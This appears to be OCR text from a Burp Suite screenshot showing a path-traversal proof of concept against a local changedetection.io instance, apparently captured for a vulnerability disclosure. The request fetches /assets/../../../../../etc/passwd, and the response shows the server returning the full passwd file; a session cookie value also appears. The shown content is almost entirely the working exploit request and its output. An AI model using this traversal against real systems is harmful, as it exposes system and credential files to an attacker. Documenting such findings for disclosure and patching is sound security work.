 Burp Suite Community Edition v2024.8.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn BTP JWT Editor Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://127.0.0.1:8081 HTTP/1
Request
Pretty Raw Hex \n
1 GET /assets/../../../../../etc/passwd HTTP/1.1
2 Host: 127.0.0.1:8081
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="129", "Not=A?Brand";v="8"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/129.0.6668.71 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Cookie: remember_token=
defaultuser@changedetection.io|944643701d7eaf4435d6dabf09180720963153a8510359fc4aeee7eeaec680dc962b5017f21
1f9a49bcba9441023e354878583f2030cb7c112c3e68ed9008e85
17 Connection: keep-alive
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/octet-stream
3 Etag: "17fd638c3d6090a6-7c0"
4 Last-Modified: Fri, 11 Oct 2024 11:48:06 GMT
5 Content-Length: 1984
6 Accept-Ranges: bytes
7 Date: Sun, 20 Oct 2024 09:54:44 GMT
8 Server: Python/3.9 aiohttp/3.9.1
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
29 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
30 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
31 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
32 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
33 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
34 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
35 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
36 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
37 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
38 pollinate:x:110:1::/var/cache/pollinate:/bin/false
39 fwupd-refresh:x:111:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
40 usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
41 sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
42 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 7
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done 2,234 bytes | 1,048 millis
Event log (4) All issues Memory: 130.8MB